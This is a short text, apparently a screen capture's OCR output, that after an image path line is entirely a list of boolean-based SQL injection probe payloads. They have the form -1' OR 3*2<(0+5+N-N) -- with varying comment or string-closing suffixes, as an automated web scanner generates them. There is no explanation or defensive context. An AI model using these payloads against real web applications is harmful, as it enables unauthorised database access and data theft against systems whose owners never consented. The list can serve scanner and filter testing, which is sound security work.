
-1' OR 2+854-854-1=0+0+0+1 --
-1' OR 2+902-902-1=0+0+0+1 or 'wNj892Xs'='
-1' OR 3*2<(0+5+141-141) or 'GDnqgWV2'='
-1' OR 3*2<(0+5+144-144) or '3prmB3Tp'='
-1' OR 3*2<(0+5+160-160) --
-1' OR 3*2<(0+5+162-162) --
-1' OR 3*2<(0+5+163-163) --
-1' OR 3*2<(0+5+196-196) --
-1' OR 3*2<(0+5+213-213) or '0mEVZWkL'='
-1' OR 3*2<(0+5+410-410) --
-1' OR 3*2<(0+5+42-42) --
-1' OR 3*2<(0+5+499-499) or 'FLEeyDee'='
-1' OR 3*2<(0+5+562-562) or 'BF1LoYHS'='
-1' OR 3*2<(0+5+592-592) or 'EkbOmOz9'='
-1' OR 3*2<(0+5+637-637) or 'wuMgfOuF'='
-1' OR 3*2<(0+5+653-653) --
-1' OR 3*2<(0+5+854-854) --
-1' OR 3*2<(0+5+902-902) or 'wNj892Xs'='
-1' OR 3+141-141-1=0+0+0+1 or 'GDnqgWV2'='
-1' OR 3+144-144-1=0+0+0+1 or '3prmB3Tp'='
-1' OR 3+160-160-1=0+0+0+1 --
-1' OR 3+162-162-1=0+0+0+1 --